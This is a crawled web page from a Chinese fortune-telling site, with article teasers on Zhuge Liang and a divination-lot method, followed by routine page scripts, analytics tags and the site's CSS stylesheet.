									<p class="title">孔明，诸葛亮，号卧龙，汉族，琅琊阳都人，出生：公元181年农历七月二十三，杰出的政治家、军..</p>
							
                                   
								</div>
							</div>
							<div class="separator" style="height:16px;"></div>
               
               					
				  	<div class="article">
								
                                        
								<div class="text">
                                <div class="icons">
                                    	<ul>
                                        	<li ><a>9</a></li>
                                        </ul>
                                    </div>
                                    <p class="title"><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1683" target="_blank"> 阴阳神签</a></p> 
                                    
									<p class="title">占法：阴阳神签占签步骤：一、静下心来，真诚恭诵南无大慈大悲救苦救难观世音菩萨、北方真武雷..</p>
							
                                   
								</div>
							</div>
							<div class="separator" style="height:16px;"></div>
               
               					  
					
                        </div>
                  
                  

                        
                      	<div class="separator" style="height:31px;"></div>
                        
                        <div class="clearboth"></div>
                        <div class="block_newsletter">
  
                        	<h4>文章搜索</h4>
                            
                            <form action="http://www.zsoow.com/index.php" method="get" target="_blank">
                             		<input type="hidden" name="m" value="search"/>
				                    <input type="hidden" name="c" value="index"/>
				                    <input type="hidden" name="a" value="init"/>
				                    <input type="hidden" name="typeid" value="1" id="typeid"/>
			                      	<input type="hidden" name="siteid" value="1" id="siteid"/>
                            	<div class="field"><input type="text"   name="q" id="q" class="w_def_text" title="请输入查询内容" /></div>
                                <input type="submit" value="搜 索" class="button" />
                                
                                <div class="clearboth"></div>
                            </form>
                        </div>


                      
                        
                        
                    </div>
                    
                	<div class="clearboth"></div>
                </div>
            </div>
        </div>
        
        
        
        




<script type="text/javascript" src="statics/js/Validform/Validform_v5.3.1.js"></script>
<script type="text/javascript" src="statics/js/Validform/Validform_Datatype.js"></script>
<script type="text/javascript">
$(function(){	
	var demo=$(".wehsg").Validform({
		btnSubmit:"#new_src", 				   
		tiptype:function(msg,o,cssctl){
			var objtip=$("#msgdemo2");
			cssctl(objtip,o.type);
			objtip.text(msg);
		},
		usePlugin:{
			jqtransform:{}
	},
		label:".label",
		callback:function(form){
				loadwwgua();
		},
		ajaxPost:true
	});
	demo.addRule([
	{
		ele:":radio:first",
		datatype:"*"
	}]);
})


$(function(){	
	var demo=$(".yysq").Validform({
		btnSubmit:"#new_yysq", 				   
		tiptype:function(msg,o,cssctl){
			var objtip=$("#msgdyysq");
			cssctl(objtip,o.type);
			objtip.text(msg);
		},
		usePlugin:{
			jqtransform:{}
	},
		label:".label",
		callback:function(form){
				loadyysq();
		},
		ajaxPost:true
	});
	demo.addRule([
	{
		ele:":radio:first",
		datatype:"*"
	}]);
})	
</script>


    	<!-- CONTENT END -->
        <script type="text/javascript">
<!--




	function show_ajax(obj) {
		var keywords = $(obj).text();
		var offset = $(obj).offset();
		var jsonitem = '';
		$.getJSON("http://www.zsoow.com/index.php?m=content&c=index&a=json_list&type=keyword&modelid=1&id=620&keywords="+encodeURIComponent(keywords),
				function(data){
				var j = 1;
				var string = "<div class='point key-float'><div style='position:relative'><div class='arro'></div>";
				string += "<a href='JavaScript:;' onclick='$(this).parent().parent().remove();' hidefocus='true' class='close'><span>关闭</span></a><div class='contents f12'>";
				if(data!=0) {
				  $.each(data, function(i,item){
					j = i+1;
					jsonitem += "<a href='"+item.url+"' target='_blank'>"+j+"、"+item.title+"</a><BR>";
					
				  });
					string += jsonitem;
				} else {
					string += '没有找到相关的信息！';
				}
					string += "</div><span class='o1'></span><span class='o2'></span><span class='o3'></span><span class='o4'></span></div></div>";		
					$(obj).after(string);
					$('.key-float').mouseover(
						function (){
							$(this).siblings().css({"z-index":0})
							$(this).css({"z-index":1001});
						}
					)
					$(obj).next().css({ "left": +offset.left-100, "top": +offset.top+$(obj).height()+12});
				});
	}

	function add_favorite(title) {
		$.getJSON('http://www.zsoow.com/api.php?op=add_favorite&title='+encodeURIComponent(title)+'&url='+encodeURIComponent(location.href)+'&'+Math.random()+'&callback=?', function(data){
			if(data.status==1)	{
				$("#favorite").html('收藏成功');
			} else {
				alert('请登录');
			}
		});
	}

$(function(){
  $('#Article .content img').LoadImage(true, 660, 660,'http://www.zsoow.com/statics/images/s_nopic.gif');    
})
//-->
</script>

<script language="JavaScript" src="http://www.zsoow.com/api.php?op=count&id=620&modelid=1"></script>
        <!-- FOOTER BEGIN -->
<div id="footer">
           
                
            	<!--<section class="middle">
                	<div class="inner">
                    	<div class="line_1"></div>
                        
                        <div class="block_footer_widgets">
                        	<div class="column">
                            	<h3>Photos on flickr</h3>
                                
                                <div class="block_flickr_footer">
                                	<ul>
                                        <li><a href="#" target="_blank"><img src="images/pic_flickr_1.png" alt="" /></a></li>
                                        <li><a href="#" target="_blank"><img src="images/pic_flickr_2.png" alt="" /></a></li>
                                        <li><a href="#" target="_blank"><img src="images/pic_flickr_3.png" alt="" /></a></li>
                                        <li><a href="#" target="_blank"><img src="images/pic_flickr_4.png" alt="" /></a></li>
                                        <li><a href="#" target="_blank"><img src="images/pic_flickr_5.png" alt="" /></a></li>
                                        <li><a href="#" target="_blank"><img src="images/pic_flickr_6.png" alt="" /></a></li>
                                        <li><a href="#" target="_blank"><img src="images/pic_flickr_7.png" alt="" /></a></li>
                                        <li><a href="#" target="_blank"><img src="images/pic_flickr_8.png" alt="" /></a></li>
                                    </ul>
                                </div>
                            </div>
                            
                            <div class="column">
                            	<h3>Tags</h3>
                                
                                <div class="block_tags">
                                	<ul>
                                    	<li><a href="#">Business</a></li>
                                        <li><a href="#">Science</a></li>
                                        <li><a href="#">conferece</a></li>
                                        <li><a href="#">Photo</a></li>
                                        <li><a href="#">education</a></li>
                                        <li><a href="#">AI</a></li>
                                        <li><a href="#">Sport</a></li>
                                        <li><a href="#">mobile</a></li>
                                        <li><a href="#">Technology</a></li>
                                        <li><a href="#">computer</a></li>
                                        <li><a href="#">Video</a></li>
                                        <li><a href="#">apple</a></li>
                                        
                                    </ul>
                                </div>
                            </div>
                            
                            <div class="column">
                            	<h3>most read news</h3>
                                
                                <div class="block_most_read_news">
                                	<div class="article">
                                    	<div class="pic">
                                        	<a href="news_post.html" class="w_hover">
                                            	<img src="images/pic_most_read_1.png" alt="" />
                                                <span></span>
                                            </a>
                                        </div>
                                        
                                        <div class="text">
                                        	<p class="title"><a href="news_post.html">Content of a page when randomised.</a></p>
                                            <p class="date">08 July, 2012</p>
                                        </div>
                                    </div>
                                    <div class="line_1"></div>
                                    
                                    <div class="article">
                                    	<div class="pic">
                                        	<a href="news_post.html" class="w_hover">
                                            	<img src="images/pic_most_read_2.png" alt="" />
                                                <span></span>
                                            </a>
                                        </div>
                                        
                                        <div class="text">
                                        	<p class="title"><a href="news_post.html">Established fact that a will be distracted.</a></p>
                                            <p class="date">08 July, 2012</p>
                                        </div>
                                    </div>
                                    <div class="line_1"></div>
                                    
                             
                                    
                                </div>
                            </div>
                            
                            <div class="column">
                            	<h3>most read news</h3>
                                
                                <div class="block_most_read_news">
                                	<div class="article">
                                    	<div class="pic">
                                        	<a href="news_post.html" class="w_hover">
                                            	<img src="images/pic_most_read_1.png" alt="" />
                                                <span></span>
                                            </a>
                                        </div>
                                        
                                        <div class="text">
                                        	<p class="title"><a href="news_post.html">Content of a page when randomised.</a></p>
                                            <p class="date">08 July, 2012</p>
                                        </div>
                                    </div>
                                    <div class="line_1"></div>
                                    
                                    <div class="article">
                                    	<div class="pic">
                                        	<a href="news_post.html" class="w_hover">
                                            	<img src="images/pic_most_read_2.png" alt="" />
                                                <span></span>
                                            </a>
                                        </div>
                                        
                                        <div class="text">
                                        	<p class="title"><a href="news_post.html">Established fact that a will be distracted.</a></p>
                                            <p class="date">08 July, 2012</p>
                                        </div>
                                    </div>
                                    <div class="line_1"></div>
                                    
                             
                                    
                                </div>
                            </div>
                            
                            
                            <div class="clearboth"></div>
                        </div>
                    </div>
                </section>-->
                
            	<section class="bottom">
                	<div class="inner">
                    	<div class="line_1"></div>
                        
                        <div class="fr">
                        	<div class="block_menu_footer">
                            	<ul>
                                    <li><a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备12070382号</a></li>
                                	<li><a href="/html/about/aboutus/" target="_blank">关于我们</a></li>
                                    <li><a href="/html/about/contactus/" target="_blank">联系方式</a></li>
                                    <li><a href="/index.php?m=content&c=index&a=lists&catid=4" target="_blank">版权声明</a></li>
                                    <li><a href="/html/about/hr/" target="_blank">招聘信息</a></li>
                                    <li><a href="/index.php?m=link" target="_blank">友情链接</a></li>
                                </ul>
                            </div>

                            <div class="block_social_footer">
                            	<ul>
                                <li><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4583778'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D4583778%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></li>
                                    <li><a href="http://www.zsoow.com/index.php?m=content&c=rss&siteid=1" class="rss">RSS</a></li>
  <li><img src="/statics/images/copyright.gif"/></li>
      <li><script type="text/javascript" src="http://tajs.qq.com/stats?sId=28859901" charset="UTF-8"></script></li>
                                </ul>

                            </div>
                        </div>

                        
                        <div class="block_copyrights"><p> &copy; 2013 All rights reserved.</p></div>
                    </div>
                </section>
            </div>

<!-- FOOTER END -->




<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&img=4&pos=right&uid=4612957" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>
<!-- Baidu Button END -->
















<script  type="text/javascript" src="http://www.zsoow.com/statics/js/qian/clienthint.js"></script> 


<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/main.js"></script>



<!-- Calendar start -->
<link rel="stylesheet" href="http://www.zsoow.com/statics/js/qian/calendar/calendar.css" type="text/css" />
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/calendar/calendar.js"></script>
<!-- Calendar end -->
<!-- ScrollTo start -->
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/scrollto/jquery.scroll.to.min.js"></script>
<!-- ScrollTo end -->

<!-- MediaElements start -->
<link rel="stylesheet" href="http://www.zsoow.com/statics/js/qian/mediaelementplayer.css" />
<script src="http://www.zsoow.com/statics/js/qian/mediaelement-and-player.js"></script>
<!-- MediaElements end -->

<!-- FlexSlider start -->
<link rel="stylesheet" href="http://www.zsoow.com/statics/js/qian/flexslider/flexslider.css" type="text/css" />
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/flexslider/jquery.flexslider-min.js"></script>
<!-- FlexSlider end -->

<!-- iButtons start -->
<link rel="stylesheet" href="http://www.zsoow.com/statics/js/qian/ibuttons/css/jquery.ibutton.css" type="text/css" />
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/ibuttons/lib/jquery.ibutton.min.js"></script>
<!-- iButtons end -->

<!-- jQuery Form Plugin start -->
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/ajaxform/jquery.form.js"></script>
<!-- jQuery Form Plugin end -->

<script type="text/javascript" src="http://www.zsoow.com/statics/js/jquery.sgallery.js"></script>

<script type="text/javascript">
	jQuery(function () {
	});
</script>




</html>



--- FILE ---
content_type: text/css
request_url: http://www.zsoow.com/statics/css/style.css
body_size: 25531
content:

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent ;

	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}
ul {
	list-style: none;
}
li {
	font-size:0px;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}
input, textarea, select, a {outline:0px;}
textarea {resize:none; overflow:auto;}

aside, article, footer, header, nav, section {display:block;}

/* defaults end */
html, body {height:100%;}
body {}
body, a {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#737373;}
	
.wrapper {width:100%; min-width:320px; min-height:100%; overflow-x:hidden; position:relative; background-color:#ffffff;}

.inner {width:960px; margin:0px auto;}
.fl, .alignleft {float:left;}
.fr, .alignright {float:right;}
.tac {text-align:center;}
.clearboth {width:100%; height:0px; line-height:0px; display:block; clear:both; overflow:hidden; font-size:0px;}


/* separators */
.separator {height:0px; clear:both; overflow:hidden;}

/* lines */
.line_1 {height:1px; clear:both; overflow:hidden; background-color:#3d3d3d;}
.line_2 {height:5px; clear:both; overflow:hidden; background:url(../images/qian/line_2.gif) repeat-x;}
.line_3 {height:1px; clear:both; overflow:hidden; background-color:#e8e8e8;}
.line_4 {height:3px; clear:both; overflow:hidden; background:url(../images/qian/line_4.gif) repeat-x;}

/* fonts */
h1, h2, h3, h4, h5, h6 {padding-bottom:20px; font-family:Arial, Helvetica, sans-serif; color:#1a1a1a; font-weight:normal; line-height:1em;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Arial, Helvetica, sans-serif; color:#1a1a1a; font-weight:normal; line-height:1em;}
h1, h1 a {font-size:22px;}
h2, h2 a {font-size:19px;}
h3, h3 a {font-size:15px; font-weight:bold;}
h4, h4 a {font-size:14px; font-weight:bold;}
h5, h5 a {padding-bottom:16px; font-size:13px; font-weight:bold;}
h6, h6 a {padding-bottom:13px; font-size:12px; font-weight:bold;}

p {padding-bottom:15px;}
p.general_title {padding-bottom:0px; background:url(../images/qian/line_6.gif) repeat-x 0px 11px; font-size:19px; color:#1a1a1a !important; text-transform:uppercase; text-align:center; line-height:normal !important;}
p.general_title span {padding:0px 8px; display:inline-block; background-color:#ffffff;}
p.general_subtitle {margin-top:-4px; padding-bottom:18px; font-size:11px; color:#919191 !important; line-height:16px !important;}
p.general_subtitle_2 {margin-top:-14px; padding-bottom:18px; font-size:11px; color:#b3b3b3 !important; line-height:16px !important;}

a {text-decoration:none;}
a:hover {text-decoration:underline;}

.the_abbr {border-bottom:1px dashed #b0afaf;}
.the_def {font-style:normal;}
.the_ins_1 {background-color:#f24024; color:#ffffff; text-decoration:none;}
.the_ins_2 {background-color:#b0b0b0; color:#ffffff; text-decoration:none;}
.the_ins_3 {background-color:#1c1c1c; color:#ffffff; text-decoration:none;}
.the_q {quotes:"\00ab" "\00bb";}
.the_sup {color:#00bacf; vertical-align:super;}
.the_sub {color:#00bacf; vertical-align:sub;}
.the_small {font-size:12px;}
.the_big {font-size:18px; color:#00bacf;}
.fw_normal {font-weight:normal;}

blockquote {margin-left:7px; padding:0px 0px 1px 12px; display:block; border-left:2px solid #e8e8e8; font-family:'Droid Serif', serif; font-size:11px; color:#999999; font-style:italic; line-height:18px;}
blockquote.full {margin-right:50px; margin-bottom:14px;}
blockquote.left {width:272px; margin-top:18px; float:left;}
blockquote.right {width:235px; margin-left:15px; margin-top:9px; float:right;}


.dropcaps_1 {width:30px; margin-right:6px; margin-top:10px; float:left; font-size:19px; color:#444444; line-height:20px; text-align:center;}
.dropcaps_2 {width:28px; height:29px; margin-right:7px; margin-top:4px; padding-left:1px; float:left; position:relative; background-color:#979797; -moz-border-radius:14px; -webkit-border-radius:14px; border-radius:14px; behavior:url(js/PIE.htc); font-size:19px; color:#ffffff; line-height:28px; text-align:center;}
.dropcaps_3 {width:30px; margin-right:6px; margin-top:10px; float:left; font-size:19px; color:#f24024; line-height:20px; text-align:center;}
.dropcaps_4 {width:28px; height:29px; margin-right:7px; margin-top:4px; padding-left:1px; float:left; position:relative; background-color:#f24024; -moz-border-radius:14px; -webkit-border-radius:14px; border-radius:14px; behavior:url(js/PIE.htc); font-size:19px; color:#ffffff; line-height:28px; text-align:center;}
.dropcaps_5 {width:30px; margin-right:6px; margin-top:7px; float:left; font-size:19px; color:#444444; line-height:20px; text-align:center;}



/* lists */
ol li {margin-left:32px; padding-left:2px; padding-bottom:19px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#8a8a8a; line-height:18px;}

.list {}
.list li {padding-left:33px; padding-bottom:19px; display:block; background:url(../images/qian/marker.png) no-repeat 16px 7px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#8a8a8a; line-height:18px;}

.list_1 {}
.list_1 li {padding-left:19px; padding-top:11px; display:block; background:url(../images/qian/marker_1.png) no-repeat 0px 14px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#5c5c5c; line-height:normal;}
.list_1 li:first-child {padding-top:0px; background:url(../images/qian/marker_1.png) no-repeat 0px 3px;}
.list_1 li a {color:#5c5c5c;}

.list_2 {}
.list_2 li {padding-left:17px; padding-top:11px; display:block; background:url(../images/qian/marker_2.png) no-repeat 0px 14px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#5c5c5c; line-height:normal;}
.list_2 li:first-child {padding-top:0px; background:url(../images/qian/marker_2.png) no-repeat 0px 3px;}
.list_2 li a {color:#5c5c5c;}

.list_3 {}
.list_3 li {padding-left:14px; padding-top:11px; display:block; background:url(../images/qian/marker_3.png) no-repeat 0px 15px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#5c5c5c; line-height:normal;}
.list_3 li:first-child {padding-top:0px; background:url(../images/qian/marker_3.png) no-repeat 0px 4px;}
.list_3 li a {color:#5c5c5c;}

.list_4 {}
.list_4 li {padding-left:14px; padding-top:11px; display:block; background:url(../images/qian/marker_4.png) no-repeat 0px 15px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#5c5c5c; line-height:normal;}
.list_4 li:first-child {padding-top:0px; background:url(../images/qian/marker_4.png) no-repeat 0px 4px;}
.list_4 li a {color:#5c5c5c;}

.list_5 {}
.list_5 li {padding-left:15px; padding-top:11px; display:block; background:url(../images/qian/marker_5.png) no-repeat 0px 16px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#5c5c5c; line-height:normal;}
.list_5 li:first-child {padding-top:0px; background:url(../images/qian/marker_5.png) no-repeat 0px 5px;}
.list_5 li a {color:#5c5c5c;}

.list_6 {}
.list_6 li {padding-left:20px; padding-top:11px; display:block; background:url(../images/qian/marker_6.png) no-repeat 0px 13px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#5c5c5c; line-height:normal;}
.list_6 li:first-child {padding-top:0px; background:url(../images/qian/marker_6.png) no-repeat 0px 2px;}
.list_6 li a {color:#5c5c5c;}



header {}
#header {}
#header .top {height:37px; background:url(../images/qian/bg_header_section_top.jpg) repeat-x #000 }
#header .bottom {height:128px;}
#header .bottom .inner {height:128px;}
#header .section_main_menu {height:43px; background:url(../images/qian/bg_main_menu.jpg) repeat-x;}
#header .section_big_dropdown {}
#header .section_big_dropdown .inner {position:relative;}
#header .section_secondary_menu {height:39px; background:url(../images/qian/bg_secondary_menu.gif) repeat-x;}

.search{ float:left; width:360px;_width:auto; padding-left:20px; margin-top:35px; margin-left:20px;height:70px;}
.search .tab{ padding:3px 0; margin-left:5px; }
.search .tab span{ color:#ddd}
.search .tab a{ color:#6f7172}
.search .tab a.on{ font-weight:700}
.search .bd{ background:#ededed; padding:5px; float:left;}
.search .text{border:1px solid #e5e5e7;padding:4px 0 3px 40px; height:18px;width:210px;background:#fff url(../../images/qian/v9/icon.png) no-repeat}
.search .button{ background:#3a6ea5; border:none; color:#fff; height:1.9em;margin-left:3px;width:4.2em; margin-left:6px;vertical-align:middle; text-align:center}
.banner{ overflow:hidden;zoom:1;_float:right; text-align:right; padding-top:30px; _padding-top:35px;}


.block_top_menu {padding-top:13px; float:left;_margin-left:-35px;}
.block_top_menu li {height:15px; line-height:15px; margin-left:12px; padding-left:12px;display:block; float:left; border-left:1px solid #424242;}
.block_top_menu li:first-child {margin-left:0px; padding-left:0px; border:0px;}
.block_top_menu li a {font-size:13px; color:#cccccc;}
.block_top_menu li a:hover {color:#ffffff; text-decoration:none;}
.block_top_menu li.current a {color:#ffffff; font-weight:bold;}



.block_social_top {margin-left:54px; _margin-left:42px;padding-top:10px; float:left;}
.block_social_top li {margin-left:6px; display:block; float:left;}
.block_social_top li:first-child {margin-left:0px;}
.block_social_top li a {width:16px; height:16px; display:block; background-repeat:no-repeat; background-image:url(../images/qian/sprite_social_1.png); text-indent:-9000px;}

.block_social_top li a.fb {background-position:0px 0px;}
.block_social_top li a.fb:hover {background-position:0px -16px;}

.block_social_top li a.tw {background-position:-22px 0px;}
.block_social_top li a.tw:hover {background-position:-22px -16px;}

.block_social_top li a.rss {background-position:-44px 0px;}
.block_social_top li a.rss:hover {background-position:-44px -16px;}

#logo_top {padding-top:52px; float:left;}


.block_today_date {margin-left:10px; padding-top:53px; float:left; *width:420px;}

.block_today_date .num {width:37px; height:31px; float:left; background:url(../images/qian/bg_date_header.png) no-repeat;}
.block_today_date .num p {padding-left:6px; padding-bottom:0px; font-family:'PT Sans', Arial, Helvetica, sans-serif; font-size:16px; color:#1f1f1f; font-weight:bold; text-align:center; line-height:30px;}
.block_today_date .other {margin-left:9px; padding-top:2px; float:left;}
.block_today_date .month_year {padding-bottom:4px; color:#373737; font-weight:bold;}
.block_today_date .day {padding-bottom:0px; font-size:10px; color:#adadad; font-style:italic;}



.block_languages {padding:46px 0px 14px;border:1px solid #e3e3e3;}
.block_languages .text {margin-right:15px; float:left;}
.block_languages .text p {padding-bottom:0px; font-size:11px; color:#a7a7a7; line-height:11px;}
.block_languages ul {display:block; float:left;}
.block_languages li {height:11px; margin-left:13px; padding-left:13px; display:block; float:left; border-left:1px solid #e3e3e3;}
.block_languages li:first-child {margin-left:0px; padding-left:0px; border:0px;}
.block_languages li a {padding-left:22px; display:block; background-repeat:no-repeat; background-image:url(../images/qian/sprite_flags_1.jpg); font-size:11px; color:#808080; line-height:11px;}
.block_languages li a:hover {color:#3c3c3c; text-decoration:none;}
.block_languages li.current a {color:#3c3c3c; font-weight:bold;}

.block_languages li a.eng {background-position:0px 0px;}
.block_languages li a.french {background-position:0px -11px;}
.block_languages li a.ger {background-position:0px -22px;}

.block_search_top {}
.block_search_top .field {width:268px; height:30px; float:left; overflow:hidden; background:url(../images/qian/bg_field_search.png) no-repeat;}
.block_search_top .field input {width:250px; height:14px; margin-left:10px; padding:8px 0px; display:block; background-color:transparent; border:0px; font-family:Arial, Helvetica, sans-serif; font-size:11px; color:#b5b5b5; line-height:14px;}
.block_search_top .button {width:31px; height:30px; margin-left:1px; display:block; float:left; background-repeat:no-repeat; background-image:url(../images/qian/button_search.png); background-color:transparent; border:0px; font-size:0px; text-indent:-9000px; cursor:pointer;}
.block_search_top .button:hover {background-position:0px -30px;}

nav.main_menu {padding-right:2px; float:left; background:url(../images/qian/line_main_menu.jpg) no-repeat right 12px;}
nav.main_menu  ul  li {height:43px; padding-left:2px; display:block; float:left; position:relative; background:url(../images/qian/line_main_menu.jpg) no-repeat 0px 12px; z-index:1;_width:1px;}
nav.main_menu  ul  li  a {height:43px; line-height:43px; padding:0px 23px; display:block; font-family:'PT Sans', Arial, Helvetica, sans-serif; font-size:14px; color:#ffffff; font-weight:bold; text-shadow:0px -1px rgba(0, 0, 0, 0.14); text-transform:uppercase;white-space:nowrap;}
nav.main_menu  ul  li  a:hover {text-decoration:none;}
nav.main_menu  ul  li:hover,
nav.main_menu  ul  li.hover {z-index:99;}
nav.main_menu  ul  li:hover  a,nav.main_menu  ul  li  a:hover,
nav.main_menu  ul  li.hover  a {margin-left:-1px; margin-top:-2px; padding-left:24px; padding-top:2px; background:url(../images/qian/bg_main_menu_hover.jpg) repeat-x;}
nav.main_menu  ul  li.current_page_item {z-index:100;}
nav.main_menu  ul  li.current_page_item  a {margin-left:-2px; margin-right:-2px; margin-top:-2px; padding-left:25px; padding-right:25px; padding-top:2px; background:url(../images/qian/bg_main_menu_current.jpg) repeat-x;}

.responsive_navigation {padding:7px 0px; display:none; position:relative; z-index:100;}
.responsive_navigation .button_menu {height:28px; line-height:28px; padding:0px 30px 0px 12px; background:url(../images/qian/bg_responsive_menu.gif) no-repeat right top #f8f8f8; border:1px solid #8f8f8f; color:#a3a3a3; cursor:pointer;}
.responsive_navigation .r_menu {width:100%; display:none; position:absolute; left:0px; top:36px; background-color:#f8f8f8;}
.responsive_navigation .r_menu > ul {padding-bottom:15px; display:block; border:1px solid #8f8f8f;}
.responsive_navigation .r_menu li {padding-left:12px; padding-top:15px;}

/* submenus */
nav.main_menu ul ul {width:183px; padding-top:4px; display:none; position:absolute; left:0px; top:42px;}
nav.main_menu ul ul > li {display:block; overflow:hidden; background-color:#fdfdfd; border-left:1px solid #f3f3f3; border-right:1px solid #f3f3f3; border-top:1px solid #ffffff; border-bottom:1px solid #f3f3f3;}
nav.main_menu ul ul > li:first-child {border-top:1px solid #f3f3f3;}
nav.main_menu ul ul > li > a {
	padding:10px 12px 11px;
	display:block;
	
	-moz-transition:all 0.1s ease;
	-ms-transition:all 0.1s ease;
	-o-transition:all 0.1s ease;
	-webkit-transition:all 0.1s ease;
	transition:all 0.1s ease;
	
	font-size:10px;
	color:#6b6b6b;
	text-transform:uppercase;
	line-height:1em;
}
nav.main_menu ul ul > li > a:hover {text-decoration:none;}
nav.main_menu ul ul > li:hover > a {padding-left:14px; background-color:#ffffff; color:#f24024;}
nav.main_menu > ul > li:hover > ul {display:block;}

nav.secondary_menu {float:left; _margin-left:-15px;}
nav.secondary_menu  ul  li {height:39px; padding-left:2px; display:block; float:left; background:url(../images/qian/line_secondary_menu.jpg) no-repeat 0px 13px; }
nav.secondary_menu  ul  li  a {height:39px; line-height:39px; padding:0px 14px; display:block;  _float:left;font-size:12px; color:#383838; font-weight:bold;}
nav.secondary_menu  ul  li  a:hover {color:#f24024; text-decoration:none;}
nav.secondary_menu  ul  li:first-child {padding-left:0px; background:none;}
nav.secondary_menu  ul  li:first-child > a {padding-left:0px;}

.responsive_secondary_menu {overflow:hidden; position:absolute; top:-9000px;}
.responsive_secondary_menu .left {width:14px; height:39px; float:left; display:block; background:url(../images/qian/arrow_14.gif) no-repeat left 14px; text-indent:-9000px;}
.responsive_secondary_menu .right {width:14px; height:39px; float:right; display:block; background:url(../images/qian/arrow_15.gif) no-repeat right 14px; text-indent:-9000px;}
.responsive_secondary_menu .r_menu {height:39px; overflow:hidden; position:relative;}
.responsive_secondary_menu .r_menu > ul {display:block; overflow:hidden; position:absolute; left:0px; top:0px;}
.responsive_secondary_menu .r_menu > ul > li {height:39px; padding-left:2px; display:block; float:left; background:url(../images/qian/line_secondary_menu.jpg) no-repeat 0px 13px;}
.responsive_secondary_menu .r_menu > ul > li > a {height:39px; line-height:39px; padding:0px 14px; display:block; font-size:11px; color:#383838; font-weight:bold;}
.responsive_secondary_menu .r_menu > ul > li > a:hover {color:#f24024; text-decoration:none;}
.responsive_secondary_menu .r_menu > ul > li:first-child {padding-left:0px; background:none;}

.block_clock {padding-left:16px; padding-top:13px; float:right; background:url(../images/qian/icon_clock.png) no-repeat 0px 13px;}
.block_clock p {padding-bottom:0px; font-size:11px; color:#767676; font-weight:bold; line-height:13px;}
.block_clock p span {color:#000000;}

/* big dropdown */
.block_big_dropdown {
	width:100%;
	display:none;
	position:absolute;
	left:0px;
	top:0px;
	border:4px solid #f2f2f2;
	border-top:none;
	background-color:#ffffff;
	*height:213px;*overflow:hidden;

	-moz-box-shadow:0px 1px 3px 0px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0px 1px 3px 0px rgba(0, 0, 0, 0.2);
	box-shadow:0px 1px 3px 0px rgba(0, 0, 0, 0.2);
	
	behavior:url(layout/plugins/PIE.htc);
	 
	z-index:1;
}
.block_big_dropdown .content {padding:15px 0px 19px 15px; border-top:3px solid #a6a6a6;}

.block_big_dropdown .line {width:1px; height:171px; margin:0px 17px; float:left; background-color:#efefef;}

.block_big_dropdown .image {width:117px; float:left;}
.block_big_dropdown .image .pic {
	display:block;
	position:relative;
	margin-bottom:7px;
	_margin-bottom:0px;
    border:4px solid #f2f2f2;
	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	
	behavior:url(js/PIE.htc);
	line-height:0px;
}
.block_big_dropdown .image .pic img {border:1px solid #ffffff;line-height:0px;}
.block_big_dropdown .image p {padding-bottom:0px; font-size:11px; color:#383838; font-weight:bold; line-height:17px; text-align:center;}
.block_big_dropdown .image p a {font-size:11px; color:#383838; font-weight:bold;}
.block_big_dropdown .image p a:hover {color:#f24024; text-decoration:none;}

.block_big_dropdown .title {margin-top:-1px; padding-bottom:18px; background:url(../images/qian/line_5.gif) repeat-x left bottom;}
.block_big_dropdown .title p {padding-bottom:0px; color:#1e1e1e; font-weight:bold; text-transform:uppercase;}

.block_big_dropdown .popular_posts {width:392px; float:left; }
.block_big_dropdown .popular_posts ul {padding-top:17px; display:block;_padding-top:0px;_margin-top:-13px;}
.block_big_dropdown .popular_posts li {margin-top:13px; padding-top:12px; display:block; border-top:1px solid #efefef;}
.block_big_dropdown .popular_posts li:first-child {margin:0px; padding:0px; border:0px;}
.block_big_dropdown .popular_posts a {color:#343434; font-weight:bold;}
.block_big_dropdown .popular_posts a:hover {color:#f24024; text-decoration:none;}
.block_big_dropdown .popular_posts a span {margin-right:8px; font-size:11px; color:#868686; font-weight:normal;}
.block_big_dropdown .popular_posts a:hover span {color:#868686;}

.block_big_dropdown .more {width:196px; float:left;}
.block_big_dropdown .more ul {padding-top:17px; display:block;}
